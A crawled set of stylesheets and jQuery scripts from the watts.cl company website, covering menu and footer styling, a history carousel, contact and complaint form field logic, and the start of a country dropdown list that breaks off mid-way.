                position: relative;
                background: #f00;
                color: #fff;
                text-align: center;
                z-index: 0;
                min-height: 30px;
                top: -5px;
}
#header-barra-roja #header #link-secundario ul li.active a {
                top: 5px;
                position: relative;
}
#header-barra-roja #header #link-secundario ul li.active a {
                top: 5px;
                position: relative;
                color: #fff;
                font-weight: bold;
}
#header-barra-roja #header #link-secundario ul li.active:before,
#header-barra-roja #header #link-secundario ul li.active:after {
                content: "";
                position: absolute;
                display: block;
                bottom: 0;         
                z-index: -1;
    border-left: 4px solid #F00;
    border-right: 5px solid #F00;
    border-bottom: 15px solid #F00;
    border-top: 15px solid #F00;
}
#header-barra-roja #header #link-secundario ul li.active:before {
                left: -15px;
                border-right-width: 15px;
                border-left-color: transparent;
    border-radius: 4px 4px 4px 4px;
}
#header-barra-roja #header #link-secundario ul li.active:after {
                right: -15px;
                border-left-width: 15px;
                border-right-color: transparent;
    border-radius: 4px 4px 4px 4px;
}
/********** FIN Redise�o de menu y estado activo *******************/


/* Sombra menu */
.drop-shadow { 
	background: #fff none repeat scroll 0 0;
   /* position: relative;*/
    width: 100%;
}
.curved:before {
	top:10px;
	bottom:10px;
	left:0;
	right:50%;
	-webkit-box-shadow:0 0 15px rgba(0,0,0,0.6);
	-moz-box-shadow:0 0 15px rgba(0,0,0,0.6);
	box-shadow:0 0 15px rgba(0,0,0,0.6);
	-moz-border-radius:27px / 248px;
	border-radius:27px / 248px;
}

.curved-hz-1:before {
	top:50%;
	bottom:0;
	left:10px;
	right:10px;
	-moz-border-radius:248px / 27px;
	border-radius: 248px / 27px;
}

.drop-shadow:before,
.drop-shadow:after {
	content:"";
	position:absolute;
	z-index:-2;
}
/* Sombra menu */


.menu-mobile{
	display: none;
	width: 100%;
}

@media (max-width:1024px){
	
	
	#content {
		/*background-color:#000;*/
		width: 98%;
	}

	#header-barra-roja #header #link-secundario ul{
		width: 82%;
	}

	#header-barra-roja #header ul.link-superior li a {
		max-width:174px;
	}
	
	#header-barra-roja #header #link-secundario ul li a{
		font-size:13px;
	}
	
	#header-barra-roja #header ul.link-superior{
		margin: 0 0 0 18.7%;
		width: 56.8%;		
	}


    /**** Resie�o men� boton active ****/
    #header-barra-roja #header #link-secundario ul li.active {
		font-size: 13px;
		top: -1px;
		min-height: 26px;
	}
	.active:before, .active:after {
		border: 13px solid #f00;
	}
	.active:before {
		left: -20px;
		border-right-width: 10px;
		border-left-color: transparent;
	}
	.active:after {
		right: -20px;
		border-left-width: 10px;
		border-right-color: transparent;
	}
	#header-barra-roja #header #link-secundario ul li.active a {
		top: 4px;
		font-size: 13px;
	}

	
}

@media (max-width:830px){
	#header-barra-roja #header ul.link-superior {
		margin: 0 0 0 16.7%;
	}
}

@media (max-width:768px){
		
	#header-logo h1 a {
		max-width: 145px;
	}

	#link-secundario ul,
	.ocultar > li{
		display:none;	
	}
	
	
	#link-secundario .menu1{
		-moz-user-select: none;
		cursor: pointer;
		display: inline-block;
		height: 4.5em;
		margin: 0 2% 0 0;
		position: relative;
		width: 4em;
	}
		
	#link-secundario .menu1 span:nth-child(1) {
		top: 0.8em;
	}
	
	#link-secundario .menu1 span:nth-child(2) {
		top: 1.9em;
	}
	
	#link-secundario .menu1 span:nth-child(3) {
		top: 3em;
	}
	
	#link-secundario .open.menu1 span:nth-child(1) {
		transform: rotate(45deg) translate(0.8em, 0.8em);
	}
	#link-secundario .open.menu1 span:nth-child(2) {
		opacity: 0;
	}
	
	#link-secundario .open.menu1 span:nth-child(3) {
		transform: rotate(-45deg) translate(0.8em, -0.8em);
	}
	#link-secundario .menu1 span {
		left: 0;
	}
	#link-secundario .menu1 span{
		background: #fc0804 none repeat scroll 0 0;
		/*border-radius: 2em;*/
		height: 0.8em;
		position: absolute;
		transition: all 0.2s ease-in-out 0s;
		width: 100%;
	}
	
	#link-secundario .menu1{
		cursor: pointer;
		float: right;
		font-size: 10px;
	}

	#header-barra-roja .home {
	    min-width: 42px;
	    right: 13px;
	    width: 8% !important;
	}

	#header .menu-mobile{
		float: left;
   		width: 100%;			
	}
	
	
	#header .menu-mobile ul {
		float: left;
		width: 100%;
	}
	
	#header .menu-mobile ul li:first-child {
		border-top: 1px solid #cdcdcd;
	}
	#header .menu-mobile ul li {
		background: #f4f4f4 none repeat scroll 0 0;
		border-bottom: 1px solid #cdcdcd;
		float: left;
		text-align: center;
		width: 100%;
	}
		
	#header .menu-mobile ul li a {
		color: #FC0004;
		display: block;
		font-family: "raleway-medium",Helvetica,Arial,sans-serif;
		font-size: 2.99vw;
		height: 100%;
		line-height: 50px;
		width: 100%;
	}
	
	#header .menu-mobile ul li a:hover {
	   text-decoration:underline;
	}	
}

@media (max-width:480px){	
	
	#header-iconos {
		min-width: 163px;
		width: 13%;
	}
	
	#header-barra-roja #header #header-iconos ul li {
		max-width: 50px;
	}
	
	#header-logo h1 a {
		max-width: 115px;
	}
	
	#header .menu-mobile ul li a {
		font-size: 4.79vw;
	}

}

@media (max-width:320px){
	#carr-home #fondo {
		bottom: 0 !important;
	}
	
	#carr-home .fondo-mobile {
		height: 80px !important;
	}
	
	#carr-marcas-home .caroufredsel_wrapper {
		top: -10px !important;
	}	
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) and (max-width: 1024px){ /*IE10/11 */
	#header-barra-roja #header #link-secundario ul li.active {
		font-size: 13px;
		top: -5px;
		min-height: 26px;
	}
	#header-barra-roja #header #link-secundario ul li.active a {
		top: 6px;
		font-size: 13px;
	}

}


--- FILE ---
content_type: text/css
request_url: https://watts.cl/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/footer.css
body_size: 1077
content:
#footer-cont{
	background-color: #eeeeee;
	width: 100%;
    overflow:hidden;
}

#footer {
    background-color: #eeeeee;
    margin: 0 auto;
    max-width: 1024px;
    padding: 3.6% 0;
    width: 100%;
}

#footer #logo{
	float:left;
}
#footer #logo img{
	max-width:75px;
}
#footer div p,
#footer div ul li a{
	font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	color:#666666;
}

#footer #varios-uno ul li,
#footer #varios-dos ul li{
	list-style:inside;
	line-height: 20px;
	color:#666666;
}


#footer ul li a:hover{text-decoration:underline;}

#footer #info-watts{
	display: inline-block;
    min-width: 230px;
    width: 27.55%;
}
#footer #info-watts p{
	display: block;
    line-height: 20px;
    margin: 0 auto;
    width: 100%;	
}

#footer #varios-uno{
	display: inline-block;
    min-width: 177px;
    width: 17.19%;
	margin: 0 0 0 5%;
}

#footer #varios-dos{
	display: inline-block;
    min-width: 150px;
    width: 25.19%;
}

#footer #varios-uno ul{
	margin: 0;
    width: 140px;
}

#footer #varios-dos ul{
	width:165px;
	margin: 0;
}

#footer #caluga-ingles{
	display: inline-block;
	float:right;
    max-width: 110px;
}

#footer #caluga-ingles a{
	float:right;display:block;
	background-image:url(../images/footer/boton-ingles.png);
	background-repeat:no-repeat;
	width:96px;
	height:46px;
	/*font-size:0;
	text-indent:9999px;	*/
}
.sflanguageItem {
    width:96px;
    height:46px;
}
.sflanguageItem a {
    width:96px;
    height:46px;
    display:block;
}
.sflanguageItem a span {
    visibility:hidden;
}
.sflang_en {
    background: url(../images/footer/boton-ingles.png) 0 0 no-repeat;    
}
.sflang_es {
    background: url(../images/footer/boton-espanol.png) 0 0 no-repeat;
}
.sflang_en:hover { background-position: 0 -46px; }
.sflang_es:hover { background-position: 0 -46px; }

#footer #caluga-ingles a:hover{
	background-position: 0 -46px;
}
@media(max-width:1024px){
	
	#footer #varios-uno {
		width: 20.19%;
	}
	
	/*#footer div p, #footer div ul li {
		font-size: 1.27vw;
	}*/
}

@media(max-width:768px){
	
	#footer #logo {
		margin: 0 2%;
	}
	
	#footer #varios-uno {
		min-width: 115px;
    	width: 34%;
	}
		
	#footer #varios-dos {
		width: 36%;
	}
	
	#footer #info-watts {
		display:block;
		margin: 5% auto 0;
		width: 27.55%;
	}
			
	#footer #caluga-ingles a {
		float: left;		
	}
	
	/*#footer div p, #footer div ul li {
		font-size: 1.69vw;
	}*/
}

@media(max-width:480px){
	
	#footer {
		width: 97.5%;
	}
	
	#footer #logo{
		float:none;
		margin: 0 0 2%;
	}
		
	#footer #varios-uno {
		margin: 0 0 0 2%;
		width: 41%;
	}
	
	#footer #info-watts {
		margin: 5% auto;
		width: 70.55%;
	}
	
}

@media(max-width:320px){
	
	
	
	#footer #varios-uno {
		margin: 0 0 0 1%;
	}
}



--- FILE ---
content_type: text/css
request_url: https://watts.cl/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/noticias.css
body_size: 1146
content:
/* CSS Document */
#content {
	/*background-image: url("/armado/images/nuestra-empresa/bg.jpg");*/
}

#cont-central{
	background-color: #fff;
}

#camino-miga {
    float: none;
    margin: 0;
}

#camino-miga ul li {
    float: left;
    line-height: 40px;
    padding: 0;
}
#detalle-noticia div {
    float: left;
    /*margin: 0 0 0 2.4%;
    width: 63%;*/
    margin:0;
    width:100%;
}
#detalle-noticia div#Imagen {
    margin: 0;
    max-width: 240px;
    width: 33%;
}

#galeria-img-slide{
	float:left;
	overflow:hidden;
	width: 98%;
}

#galeria-img-slide img#shadow {
	width: 100%;
	position: absolute;
	bottom: 0;
}

#galeria-img-slide {
    float: left;
    overflow: hidden;
    position: relative;
}

#galeria-img-slide #thumbs {
    overflow: hidden;
}
#galeria-img-slide #thumbs a:first-child {
	margin: 0;
}

#galeria-img-slide #thumbs a {
	width: 139px;
	height: 95px;
	margin: 0 0 0 10px;
	overflow: hidden;
	opacity: 0.5;
}

#galeria-img-slide #thumbs a:hover,
#galeria-img-slide #thumbs a.selected {
	opacity: 1;
}

#galeria-img-slide #thumbs a, 
#galeria-img-slide #thumbs img  {
	display: block;
	float: left;
}

#galeria-img-slide #thumbs span,
#galeria-img-slide #thumbs a {
	position: relative;
}

#galeria-img-slide #thumbs img {
	border: none;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
}

#galeria-img-slide #thumbs-wrapper {
    margin: 3% 0;
    overflow: hidden;
    position: relative;
}

#galeria-img-slide #carousel {
    padding-bottom: 10px;
}

#galeria-img-slide #carousel span, 
#galeria-img-slide #carousel a, 
#galeria-img-slide #thumbs span,
#galeria-img-slide #thumbs a {
    position: relative;
}
#galeria-img-slide #carousel span, 
#galeria-img-slide #carousel img, 
#galeria-img-slide #thumbs a, 
#galeria-img-slide #thumbs img {
    display: block;
    float: left;
}
#galeria-img-slide #carousel span{
    width: 580px;
	}

#galeria-img-slide #carousel img, 
#galeria-img-slide #thumbs img {
    border: medium none;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

#galeria-img-slide #prev:hover { 
	background-position: 0 -30px;	
}
#galeria-img-slide #next:hover {
	background-position: -30px -30px;			
}

#galeria-img-slide #prev {
    background-position: 0 0;
    left: 20px;
}

#galeria-img-slide #prev, 
#galeria-img-slide #next {
    background: transparent url("/armado/images/productos/carr-productos-mob/banner-carousel-nav.png") no-repeat scroll 0 0;
    display: block;
    height: 30px;
    position: absolute;
    top: 37%;
    width: 30px;
    z-index: 1;
}
#galeria-img-slide #next{
    background-position: -30px 0;
    right: 20px;
}

#galeria-img-slide #prev.disabled, 
#galeria-img-slide #next.disabled {
    display: none !important;
}


@media(max-width:320px){
	h3.subsubtitulo-interior {
		margin: 4% 0;
	}
	
	.img-left {
		float: none;
		margin: 6% auto;
		max-width: 240px;
		width: 69.41%;
	}

	.info-right {
		float: none;
		margin: 0;
		width: 100%;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://watts.cl/Script/nuestra-empresa.js
body_size: 1422
content:
// JavaScript Document
$(document).ready(function(e){
	
		var carousel_historia = $("#carr-historia");
		carousel_historia.carouFredSel({
		responsive: true,
		circular: false,
		infinite: false,
		auto: {
		    timeoutDuration:15000
		},
		prev: {
			button : "#carr-historia-prev",
			onBefore : function(){
				var pos = $(this).triggerHandler( 'currentPosition' );
				$("#carr-historia span:first-child").each(function (index){
					$('#carr-historia').trigger('slideTo', '#' + $(this).attr('id').split('#').pop() );
					$('#anios a').removeClass('selected');
					$("#anios a[href$='"+$(this).attr('id')+"']").addClass('selected');
				});
			}
		},
		next: {
			button : '#carr-historia-next',
			onAfter : function(){
				var pos = $(this).triggerHandler( 'currentPosition' );
				$("#carr-historia span:first-child").each(function (index){
					$('#carr-historia').trigger('slideTo', '#' + $(this).attr('id').split('#').pop() );
					$('#anios a').removeClass('selected');
					$("#anios a[href$='"+$(this).attr('id')+"']").addClass('selected');
				});
			}
		},
		items: {
			visible: 1,
			width: 622,
			height: 'auto'
		},
		scroll: {
		    duration: 500,
            pauseOnHover: true
		},
		swipe       : {
			onTouch     : true,
			onMouse     : false
		},
		onCreate: function(data){			
			carousel_historia.swipe({
			  excludedElements: "button, input, select, textarea, .noSwipe",
			  swipeLeft: function() {
				carousel_historia.trigger('next', 1);
			  },
			  swipeRight: function() {
				carousel_historia.trigger('prev', 1);
			  }
			});												
		}
	});

	var carousel_anios = $("#anios");
	carousel_anios.carouFredSel({	
		width:'86.52%',
		responsive: true,
		circular: false,
		infinite: false,
		auto: false,
		swipe       : {
			onTouch     : true,
			onMouse     : false
		},
		items: {
			visible: {
				min: 1,
				max: 1
			},
			width: 48,
			height: 35
		},
		onCreate: function(data){			
			carousel_anios.swipe({
			  excludedElements: "button, input, select, textarea, .noSwipe",
			  swipeLeft: function() {
				carousel_anios.trigger('next', 1);
			  },
			  swipeRight: function() {
				carousel_anios.trigger('prev', 1);
			  }
			});												
		}
	});

	$('#anios a').click(function () {
		$('#carr-historia').trigger('slideTo', '#' + this.href.split('#').pop() );
		$('#anios a').removeClass('selected');
		$(this).addClass('selected');
		return false;
	});
		
	
	$("#nuestra-empresa").selectbox();
	$('#nuestra-empresa').on('change', function () {
		var url = $(this).val(); // get selected value
		if (url) { // require a URL
		  window.location = url; // redirect
		}
		return false;
	});
	
	$("#acordeon div span").click(function(e) {
		$(this).parents().siblings("div").addClass("ac_hidden");
		$(this).parents("div").removeClass("ac_hidden");
		$('html, body').animate({ scrollTop : $('#'+$(this).closest('div').attr('id')).offset().top}, 'slow');
		e.preventDefault();
	 });

	$(".sflistItemToggleLnk").click(function (e) {

	    
	    $('html, body').animate({ scrollTop: $(this).offset().top }, 'slow');
	    
	    if ($(this).attr("class") == "sflistItemToggleLnk")
	    {
	        $(this).parent().find(".pointer").css("transform", "rotate(00deg)");
	    }
	    else {
	        $(this).parent().find(".pointer").css("transform", "rotate(90deg)");
	    }

	    e.preventDefault();


	});

	$('.sflistExpandAllLnk').click(function () {
	    if ($(this).css('display') == 'none') {
	        $("ul li").find(".pointer").css("transform", "rotate(90deg)");
	    } 
	});

	$('.sflistCollapseAllLnk').click(function () {
	    if ($(this).css('display') == 'none') {
	        $("ul li").find(".pointer").css("transform", "rotate(0deg)");
	    }
	});

});

--- FILE ---
content_type: application/javascript
request_url: https://watts.cl/Script/contacto.js
body_size: 2118
content:
// JavaScript Document
$(document).ready(function (e) {

    $('#pregunta').remove();
    $('.origen').hide();

    formularioComentario_OcultaCampos();
    formularioComentario_TriggerQueQuieresComentarSelect();
    $('.selQueQuieresComentar select').change();
    formularioComentario_MuestraPrimerCampoProducto();
    Formularios();
    initReCaptcha();
    //waitOnSubmit();
});

function getUrlVars() {
    var vars = {};
    var parts = window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi, function (m, key, value) {
        vars[key] = value;
    });
    return vars;
}

function cargaOrigen() {
    var origen = getUrlVars()["or"];
    if (origen != null) {
        $('.origen .sfTxt').val(origen);
    }
}

function Formularios() {

    $(".div-right .seleccion #comentario div").css('background-position-y', '-120px');
    $('.form-paso2').hide();
    $('.content-contacto .sfFormsEditor').hide();
    $('#Comentario').show();
    $('#contentPlaceholder_C004').show();
    //$(document).find('input[type="submit"]').prop('disabled', true);

    $('#comentario input').click(function () {
        if ($(this).is(':checked')) {
            $(".div-right .seleccion #comentario div").css('background-position-y', '-120px');
            $(".div-right .seleccion #reclamo div").css('background-position-y', '0px');
            $('.form-paso2').hide();
            $('.sfFormsEditor').hide();
            $('.ContentBlock #Comentario').show();
            $('#contentPlaceholder_C004').show();
            toggleRegiones($('.selQueQuieresComentar select').val().toLowerCase() == "quiero ser cliente");
            //$(document).find(COMENTARIO_FORM_CLASS).find('.g-recaptcha').show();
            //$(document).find(RECLAMO_FORM_CLASS).find('.g-recaptcha').hide();
        }
    });

    $('#reclamo input').click(function () {
        if ($(this).is(':checked')) {
            $(".div-right .seleccion #comentario div").css('background-position-y', '0px');
            $(".div-right .seleccion #reclamo div").css('background-position-y', '-120px');
            $('.form-paso2').hide();
            $('.sfFormsEditor').hide();
            $('.ContentBlock #Reclamo').show();
            $('#contentPlaceholder_C006').show();
            toggleRegiones(true);
            initFormReclamo();
            //$(document).find(COMENTARIO_FORM_CLASS).find('.g-recaptcha').show();
            //$(document).find(RECLAMO_FORM_CLASS).find('.g-recaptcha').hide();
        }
    });
}

function initFormReclamo() {
    $('.selProductoReclamo').hide();
}

function formularioReclamo_OcultaCampos() {
    $(document).find('.defaultHideReclamo').hide();
}

function formularioComentario_OcultaCampos() {
    $(document).find('.quierosercliente_selector').hide();
    $(document).find('.selProducto').hide();
    $(document).find('.producto_selector').hide();
    $(document).find('.txtCiudad').hide();
    $(document).find('.selTipoComentario').hide();
    $('.txtComCodBarra input').val('00000');
    fomularioComentario_LimpiarQuieroSerCliente(false);
}

function formularioComentario_MuestraProductoInputOculto() {
    $(document).find('.quierosercliente_selector').hide();
    fomularioComentario_LimpiarQuieroSerCliente(false)
    $(document).find('.selTipoComentario').show();
    $(document).find('.producto_selector').show();
    toggleUbicacion(false);
    resetRegionComunaCiudad();
    let clase = obtieneClaseFormulario();
    $(document).find(clase).find('.paisBlock').hide();
    $(document).find(clase).find('.txtCiudad').hide();
    $(document).find(clase).find('.txtCiudad input').val('no aplica');
    $('.txtRutComentario').show();
    $('.txtRutComentario input').val('');
}

function formularioComentario_MuestraQuieroSerClienteInputOculto() {
    $(document).find('.selTipoComentario').hide();
    $(document).find('.producto_selector').hide();
    $(document).find('.quierosercliente_selector').show();
    fomularioComentario_LimpiarQuieroSerCliente(true)
    resetRegionComunaCiudad();
    let clase = obtieneClaseFormulario();
    $(document).find(clase).find('.paisBlock').show();
    $('.txtCiudad').hide();
    $('.txtCalle input').val('no aplica');
    $('.txtRutComentario').hide();
    $('.txtRutComentario input').val('00000000-0');

}

function formularioComentario_MuestraPrimerCampoProducto() {
    let queQuieresComentar = $('.selQueQuieresComentar select');
    if (queQuieresComentar && queQuieresComentar.val() != undefined && queQuieresComentar.val() .toLowerCase() == 'producto') {
        formularioComentario_MuestraProductoInputOculto();
    }
}

function fomularioComentario_LimpiarQuieroSerCliente(seleccionado) {
    let clase = obtieneClaseFormulario();
    if (seleccionado) {
        $(document).find(clase).find('.txtCalle input').val('');
        $(document).find(clase).find(".txtDepartamento input").val('');
        $(document).find(clase).find(".txtNumero input").val('');
        $(document).find(clase).find(".txtRutEmpresa input").val('');
        $(document).find(clase).find(".txtRazonSocial input").val('');
        $(document).find(clase).find(".txtGiro input").val('');
        $(document).find(clase).find('._datoFinalEnvio').val("");
    }
    else {
        $(document).find(clase).find('.txtCiudad input').val('no aplica');
        $(document).find(clase).find('.txtCalle input').val('no aplica');
        $(document).find(clase).find(".txtDepartamento input").val('123');
        $(document).find(clase).find(".txtNumero input").val('123');
        $(document).find(clase).find(".txtRutEmpresa input").val('00000000-0');
        $(document).find(clase).find(".txtRazonSocial input").val('no aplica');
        $(document).find(clase).find(".txtGiro input").val('no aplica');
        $(document).find(clase).find('._datoFinalEnvio').val(";;");
    }
}

function toggleRegiones(show) {
    if (show)
        $(document).find('.selProducto').show();
    else
        $(document).find('.selProducto').hide();
}


function formularioComentario_TriggerQueQuieresComentarSelect() {
    $('.selQueQuieresComentar select').change(function () {
        let valor = ($(this).val()).toLowerCase();
        switch (valor) {
            case 'quiero ser cliente':
                formularioComentario_MuestraQuieroSerClienteInputOculto();
                fomularioComentario_LimpiarQuieroSerCliente(true);
                $('.txtComCodBarra input').val('00000').hide();
                break;
            case 'producto':
                formularioComentario_MuestraProductoInputOculto();
                fomularioComentario_LimpiarQuieroSerCliente(false);
                $('.txtComCodBarra input').val('').show();
                break;
            default:
                formularioComentario_OcultaCampos();
                $('.txtComCodBarra input').val('00000').hide();
                $('.txtRutComentario').show();
                $('.txtRutComentario input').val('');
                break;
        }

    })
}

function initReCaptcha() {
    //$('.g-recaptcha').attr("data-expired-callback", "disableSumbitButton");
    $('.g-recaptcha').attr("data-callback", "hideError");
}


function hideError() {
    $(document).find(obtieneClaseFormulario()).find('#clientError').hide();
}

//function waitOnSubmit() {
//    $(document).on("click", ".btnComEnviar, .btnRecEnviar", function () {
//        let me = $(this);
//        setTimeout(function () {
//            me.prop('disabled', true).css('cursor', 'wait');
//        }, 100);
//        setTimeout(function () {
//            me.prop('disabled', false).css('cursor', 'pointer');
//        }, 10000);
//    });
//}

//function disableSumbitButton() {
//    let clase = obtieneClaseFormulario();
//    $(document).find(clase).find('input[type="submit"]').prop('disabled', true);
//}

//function enableSumbitButton() {
//    let clase = obtieneClaseFormulario();
//    $(document).find(clase).find('input[type="submit"]').prop('disabled', false);
//}




--- FILE ---
content_type: application/javascript
request_url: https://watts.cl/Script/formularios.js
body_size: 12041
content:

$(document).ready(function (e) {
    $(".sfFormDropdown.sfDdlMedium select").selectbox();
    $(".sfFieldWrp").click(function () {
        $(this).find('.sfExample').hide();
        $(this).find('input').focus();
    });

    iniciaSelectsRegiones();
    leeCambioFormulario();
    insertarModal();
});


/// clase para RegionesChile
// al formulario es que poner la clase para que escriba correctamente los valores, restringido a contacto
const COMENTARIO_FORM_CLASS = '#contentPlaceholder_C004';
const RECLAMO_FORM_CLASS = '#contentPlaceholder_C006';

let ciudad_seleccionada = null;
let comuna_seleccionada = null;
let region_seleccionada = null;
let pais_seleccionado = null;

const PAIS_DATA = [
    { value: "0", text: "Seleccione país" },
    { value: "CL", text: "Chile" },
    { value: "AF", text: "Afganistán" },
    { value: "AL", text: "Albania" },
    { value: "DE", text: "Alemania" },
    { value: "AD", text: "Andorra" },
    { value: "AO", text: "Angola" },
    { value: "AI", text: "Anguila" },
    { value: "AQ", text: "Antártida" },
    { value: "AG", text: "Antigua y Barbuda" },
    { value: "AN", text: "Antillas Holandesas" },
    { value: "SA", text: "Arabia Saudita" },
    { value: "DZ", text: "Argelia" },
    { value: "AR", text: "Argentina" },
    { value: "AM", text: "Armenia" },
    { value: "AW", text: "Aruba" },
    { value: "AU", text: "Australia" },
    { value: "AT", text: "Austria" },
    { value: "AZ", text: "Azerbaiyán" },
    { value: "BS", text: "Bahamas" },
    { value: "BD", text: "Bangladesh" },
    { value: "BB", text: "Barbados" },
    { value: "BH", text: "Baréin" },
    { value: "BE", text: "Bélgica" },
    { value: "BZ", text: "Belice" },
    { value: "BJ", text: "Benín" },
    { value: "BM", text: "Bermuda" },
    { value: "BY", text: "Bielorrusia" },
    { value: "BO", text: "Bolivia" },
    { value: "BQ", text: "Bonaire, San Eustaquio y Saba" },
    { value: "BA", text: "Bosnia y Herzegovina" },
    { value: "BW", text: "Botsuana" },
    { value: "BR", text: "Brasil" },
    { value: "BN", text: "Brunei" },
    { value: "BG", text: "Bulgaria" },
    { value: "BF", text: "Burkina Faso" },
    { value: "BI", text: "Burundi" },
    { value: "BT", text: "Bután" },
    { value: "CV", text: "Cabo Verde" },
    { value: "KH", text: "Camboya" },
    { value: "CM", text: "Camerún" },
    { value: "CA", text: "Canadá" },
    { value: "QA", text: "Catar" },
    { value: "TD", text: "Chad" },
    { value: "CN", text: "China" },
    { value: "CY", text: "Chipre" },
    { value: "CO", text: "Colombia" },
    { value: "KM", text: "Comoras" },
    { value: "KP", text: "Corea del Norte" },
    { value: "KR", text: "Corea del Sur" },
    { value: "CI", text: "Costa de Marfil" },
    { value: "CR", text: "Costa Rica" },
    { value: "HR", text: "Croacia" },
    { value: "CU", text: "Cuba" },
    { value: "CW", text: "Curazao" },
    { value: "DK", text: "Dinamarca" },
    { value: "DM", text: "Dominica" },
    { value: "EC", text: "Ecuador" },
    { value: "EG", text: "Egipto" },
    { value: "SV", text: "El Salvador" },
    { value: "AE", text: "Emiratos Árabes Unidos" },
    { value: "ER", text: "Eritrea" },
    { value: "SK", text: "Eslovaquia" },
    { value: "SI", text: "Eslovenia" },
    { value: "ES", text: "España" },
    { value: "US", text: "Estados Unidos (USA)" },
    { value: "EE", text: "Estonia" },
    { value: "ET", text: "Etiopía" },
    { value: "FJ", text: "Fiji" },
    { value: "PH", text: "Filipinas" },
    { value: "FI", text: "Finlandia" },
    { value: "FR", text: "Francia" },
    { value: "GA", text: "Gabón" },
    { value: "GM", text: "Gambia" },
    { value: "GE", text: "Georgia" },
    { value: "GH", text: "Ghana" },
    { value: "GI", text: "Gibraltar" },
    { value: "GD", text: "Granada" },
    { value: "GR", text: "Grecia" },
    { value: "GL", text: "Groenlandia" },
    { value: "GP", text: "Guadalupe" },
    { value: "GU", text: "Guam" },
    { value: "GT", text: "Guatemala" },
    { value: "GF", text: "Guayana Francesa" },
    { value: "GG", text: "Guernsey" },
    { value: "GN", text: "Guinea" },
    { value: "GW", text: "Guinea Bissau" },
    { value: "GQ", text: "Guinea Ecuatorial" },
    { value: "GY", text: "Guyana" },
    { value: "HT", text: "Haití" },
    { value: "HN", text: "Honduras" },
    { value: "HK", text: "Hong Kong" },
    { value: "HU", text: "Hungría" },
    { value: "IN", text: "India" },
    { value: "ID", text: "Indonesia" },
    { value: "IQ", text: "Irak" },
    { value: "IR", text: "Irán" },
    { value: "IE", text: "Irlanda" },
    { value: "BV", text: "Isla Bouvet" },
    { value: "IM", text: "Isla de Man" },
    { value: "CX", text: "Isla de Pascua" },
    { value: "NF", text: "Isla Norfolk" },
    { value: "IS", text: "Islandia" },
    { value: "KY", text: "Islas Caimán" },
    { value: "CC", text: "Islas Cocos" },
    { value: "CK", text: "Islas Cook" },
    { value: "AX", text: "Islas de Åland" },
    { value: "FO", text: "Islas Faroe" },
    { value: "GS", text: "Islas Georgia del Sur y Sandwich del Sur" },
    { value: "HM", text: "Islas Heard y McDonald" },
    { value: "FK", text: "Islas Malvinas" },
    { value: "MP", text: "Islas Marianas del Norte" },
    { value: "MH", text: "Islas Marshall" },
    { value: "UM", text: "Islas menores alejadas de los Estados Unidos" },
    { value: "PN", text: "Islas Pitcairn" },
    { value: "SB", text: "Islas Salomón" },
    { value: "SJ", text: "Islas Svalbard y Jan Mayen" },
    { value: "TK", text: "Islas Tokelau" },
    { value: "TC", text: "Islas Turcos y Caicos" },
    { value: "VG", text: "Islas Vírgenes Británicas" },
    { value: "VI", text: "Islas Vírgenes de los EE.UU." },
    { value: "IL", text: "Israel" },
    { value: "IT", text: "Italia" },
    { value: "JM", text: "Jamaica" },
    { value: "JP", text: "Japón" },
    { value: "JE", text: "Jersey" },
    { value: "JO", text: "Jordania" },
    { value: "KZ", text: "Kazajistán" },
    { value: "KE", text: "Kenia" },
    { value: "KG", text: "Kirguistán" },
    { value: "KI", text: "Kiribati" },
    { value: "XK", text: "Kosovo" },
    { value: "KW", text: "Kuwait" },
    { value: "LA", text: "Laos" },
    { value: "LS", text: "Lesoto" },
    { value: "LV", text: "Letonia" },
    { value: "LB", text: "Líbano" },
    { value: "LR", text: "Liberia" },
    { value: "LY", text: "Libia" },
    { value: "LI", text: "Liechtenstein" },
    { value: "LT", text: "Lituania" },
    { value: "LU", text: "Luxemburgo" },
    { value: "MO", text: "Macao" },
    { value: "MK", text: "Macedonia" },
    { value: "MG", text: "Madagascar" },
    { value: "MY", text: "Malasia" },
    { value: "MW", text: "Malaui" },
    { value: "MV", text: "Maldivas" },
    { value: "ML", text: "Malí" },
    { value: "MT", text: "Malta" },
    { value: "MA", text: "Marruecos" },
    { value: "MQ", text: "Martinica" },
    { value: "MU", text: "Mauricio" },
    { value: "MR", text: "Mauritania" },
    { value: "YT", text: "Mayotte" },
    { value: "MX", text: "México" },
    { value: "FM", text: "Micronesia" },
    { value: "MD", text: "Moldavia" },
    { value: "MC", text: "Mónaco" },
    { value: "MN", text: "Mongolia" },
    { value: "ME", text: "Montenegro" },
    { value: "MS", text: "Montserrat" },
    { value: "MZ", text: "Mozambique" },
    { value: "MM", text: "Myanmar" },
    { value: "NA", text: "Namibia" },
    { value: "NR", text: "Nauru" },
    { value: "NP", text: "Nepal" },
    { value: "NI", text: "Nicaragua" },
    { value: "NE", text: "Níger" },
    { value: "NG", text: "Nigeria" },
    { value: "NU", text: "Niue" },
    { value: "NO", text: "Noruega" },
    { value: "NC", text: "Nueva Caledonia" },
    { value: "NZ", text: "Nueva Zelanda" },
    { value: "OM", text: "Omán" },
    { value: "NL", text: "Países Bajos" },
    { value: "PK", text: "Pakistán" },
    { value: "PW", text: "Palaos" },
    { value: "PA", text: "Panamá" },
    { value: "PG", text: "Papúa Nueva Guinea" },
    { value: "PY", text: "Paraguay" },
    { value: "PE", text: "Perú" },
    { value: "PF", text: "Polinesia Francesa" },
    { value: "PL", text: "Polonia" },
    { value: "PT", text: "Portugal" },
    { value: "PR", text: "Puerto Rico" },
    { value: "GB", text: "Reino Unido" },
    { value: "CZ", text: "República Checa" },
    { value: "CF", text: "República de África Central" },
    { value: "CG", text: "República del Congo" },
    { value: "CD", text: "República Democrática del Congo" },
    { value: "DO", text: "República Dominicana" },
    { value: "TG", text: "República Togolesa" },
    { value: "RE", text: "Reunión" },
    { value: "RW", text: "Ruanda" },
    { value: "RO", text: "Rumanía" },
    { value: "RU", text: "Rusia" },
    { value: "EH", text: "Sahara Occidental" },
    { value: "AS", text: "Samoa Americana" },
    { value: "WS", text: "Samoa Occidental" },
    { value: "BL", text: "San Bartolomé" },
